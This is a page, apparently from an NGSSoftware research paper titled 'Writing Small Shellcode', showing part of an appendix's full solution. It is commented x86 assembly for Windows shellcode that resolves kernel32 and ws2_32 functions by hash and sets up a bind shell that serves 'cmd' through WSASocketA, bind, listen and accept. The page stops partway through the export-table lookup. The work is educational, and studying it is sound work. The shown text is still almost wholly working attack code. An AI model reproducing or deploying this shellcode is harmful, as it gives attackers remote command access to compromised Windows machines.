Writing Small Shellcode
Appendix – Full solution
; start of shellcode
; assume: eax points here


; function hashes (executable as nop-equivalent)
    _emit 0x59                          ; LoadLibraryA      ; pop ecx
    _emit 0x81                          ; CreateProcessA    ; or ecx, 0x203062d3
    _emit 0xc9                          ; ExitProcess
    _emit 0xd3                          ; WSAStartup
    _emit 0x62                          ; WSASocketA
    _emit 0x30                          ; bind
    _emit 0x20                          ; listen
    _emit 0x41                          ; accept            ; inc ecx

; "CMd"
    _emit 0x43                                              ; inc ebx
    _emit 0x4d                                              ; dec ebp
    _emit 0x64                                              ; FS:



; start of proper code
    cdq                                 ; set edx = 0 (eax points to stack so is
                                        ; < 0x80000000)
    xchg eax, esi                       ; esi = addr of first function hash
    lea edi, [esi - 0x18]               ; edi = addr to start writing function
                                        ; addresses (last addr will be written just
                                        ; before "cmd")


; find base addr of kernel32.dll
    mov ebx, fs:[edx + 0x30]            ; ebx = address of PEB
    mov ecx, [ebx + 0x0c]               ; ecx = pointer to loader data
    mov ecx, [ecx + 0x1c]               ; ecx = first entry in initialisation order
                                        ; list
    mov ecx, [ecx]                      ; ecx = second entry in list (kernel32.dll)
    mov ebp, [ecx + 0x08]               ; ebp = base address of kernel32.dll


; make some stack space
    mov dh, 0x03                        ; sizeof(WSADATA) is 0x190
    sub esp, edx


; push a pointer to "ws2_32" onto stack
    mov dx, 0x3233                      ; rest of edx is null
    push edx
    push 0x5f327377
    push esp


find_lib_functions:
    lodsb                               ; load next hash into al and increment esi

    cmp al, 0xd3                        ; hash of WSAStartup - trigger
                                        ; LoadLibrary("ws2_32")
    jne find_functions
    xchg eax, ebp                       ; save current hash
    call [edi - 0xc]                    ; LoadLibraryA
    xchg eax, ebp                       ; restore current hash, and update ebp
                                        ; with base address of ws2_32.dll
    push edi                            ; save location of addr of first winsock
                                        ; function


find_functions:
    pushad                              ; preserve registers
    mov eax, [ebp + 0x3c]               ; eax = start of PE header
    mov ecx, [ebp + eax + 0x78]         ; ecx = relative offset of export table
    add ecx, ebp                        ; ecx = absolute addr of export table
    mov ebx, [ecx + 0x20]               ; ebx = relative offset of names table
    add ebx, ebp                        ; ebx = absolute addr of names table
NGSSoftware Insight Security Research Page 12 of 15 http://www.ngssoftware.com